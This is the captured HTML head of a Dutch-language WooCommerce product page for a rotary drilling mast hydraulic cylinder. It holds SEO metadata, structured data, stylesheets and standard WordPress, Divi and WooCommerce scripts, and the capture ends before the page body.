

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hydraulic-cylinders.net/nl/product/rotary-drilling-mast-cylinder/
body_size: 28835
content:
<!DOCTYPE html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.hydraulic-cylinders.net/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.hydraulic-cylinders.net\/nl\/product\/rotary-drilling-mast-cylinder\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization door Rank Math - https://rankmath.com/ -->
<title>Beste roterende boormastcilinder China Fabrikanten, leveranciers, fabriek - Hydraulische cilinders</title>
<meta name="description" content="De roterende boormastcilinder is een cruciaal onderdeel van roterende boorapparatuur die is ontworpen om de prestaties en precisie van het boren te optimaliseren"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hydraulic-cylinders.net/nl/product/rotary-drilling-mast-cylinder/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Beste roterende boormastcilinder China Fabrikanten, leveranciers, fabriek - Hydraulische cilinders" />
<meta property="og:description" content="De roterende boormastcilinder is een cruciaal onderdeel van roterende boorapparatuur die is ontworpen om de prestaties en precisie van het boren te optimaliseren" />
<meta property="og:url" content="https://www.hydraulic-cylinders.net/nl/product/rotary-drilling-mast-cylinder/" />
<meta property="og:site_name" content="hydraulische cilinders" />
<meta property="og:updated_time" content="2025-04-11T03:39:26+00:00" />
<meta property="og:image" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1.webp" />
<meta property="og:image:secure_url" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1.webp" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Mastcilinder" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beste roterende boormastcilinder China Fabrikanten, leveranciers, fabriek - Hydraulische cilinders" />
<meta name="twitter:description" content="De roterende boormastcilinder is een cruciaal onderdeel van roterende boorapparatuur die is ontworpen om de prestaties en precisie van het boren te optimaliseren" />
<meta name="twitter:image" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1.webp" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": [
                "Person",
                "Organization"
            ],
            "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/#person",
            "name": "hydraulische cilinders"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/#website",
            "url": "https:\/\/www.hydraulic-cylinders.net\/nl",
            "name": "hydraulische cilinders",
            "publisher": {
                "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/#person"
            },
            "inLanguage": "nl-NL"
        },
        {
            "@type": "ImageObject",
            "@id": "https:\/\/www.hydraulic-cylinders.net\/wp-content\/uploads\/2023\/10\/mast-cylinder-1-1.webp",
            "url": "https:\/\/www.hydraulic-cylinders.net\/wp-content\/uploads\/2023\/10\/mast-cylinder-1-1.webp",
            "width": "600",
            "height": "600",
            "inLanguage": "nl-NL"
        },
        {
            "@type": "ItemPage",
            "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/product\/rotary-drilling-mast-cylinder\/#webpage",
            "url": "https:\/\/www.hydraulic-cylinders.net\/nl\/product\/rotary-drilling-mast-cylinder\/",
            "name": "Beste roterende boormastcilinder China Fabrikanten, leveranciers, fabriek - Hydraulische cilinders",
            "datePublished": "2023-10-07T06:13:12+00:00",
            "dateModified": "2025-04-11T03:39:26+00:00",
            "isPartOf": {
                "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/#website"
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/www.hydraulic-cylinders.net\/wp-content\/uploads\/2023\/10\/mast-cylinder-1-1.webp"
            },
            "inLanguage": "nl-NL"
        },
        {
            "@type": "Product",
            "name": "Beste roterende boormastcilinder China Fabrikanten, leveranciers, fabriek - Hydraulische cilinders",
            "description": "De cilinder van de roterende boormast is een cruciaal onderdeel van roterende boorapparatuur, ontworpen om de prestaties en precisie van boorbewerkingen te optimaliseren. Deze hydraulische cilinder speelt een cruciale rol bij het regelen van de verticale beweging van de boormast en zorgt voor een nauwkeurige positionering en effici\u00ebnt boren.",
            "category": "Double Acting Hydraulic Cylinder",
            "mainEntityOfPage": {
                "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/product\/rotary-drilling-mast-cylinder\/#webpage"
            },
            "image": [
                {
                    "@type": "ImageObject",
                    "url": "https:\/\/www.hydraulic-cylinders.net\/wp-content\/uploads\/2023\/10\/mast-cylinder-1-1.webp",
                    "height": "600",
                    "width": "600"
                }
            ],
            "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/product\/rotary-drilling-mast-cylinder\/#richSnippet"
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//images.hzpt.com' />
<link rel='dns-prefetch' href='//analytics.hzpt.com' />
<link rel='dns-prefetch' href='//embed.tawk.to' />
<link rel="alternate" type="application/rss+xml" title="Hydraulic Cylinders &raquo; feed" href="https://www.hydraulic-cylinders.net/nl/feed/" />
<meta content="This is a child theme of Divi. v.0.0.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.hydraulic-cylinders.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://www.hydraulic-cylinders.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.hydraulic-cylinders.net/wp-content/themes/dvc/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="breeze-prefetch-js-extra">
/* <![CDATA[ */
var breeze_prefetch = {"local_url":"https:\/\/www.hydraulic-cylinders.net\/nl","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js?ver=2.2.9" id="breeze-prefetch-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.hydraulic-cylinders.net\/nl\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.hydraulic-cylinders.net\/nl","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
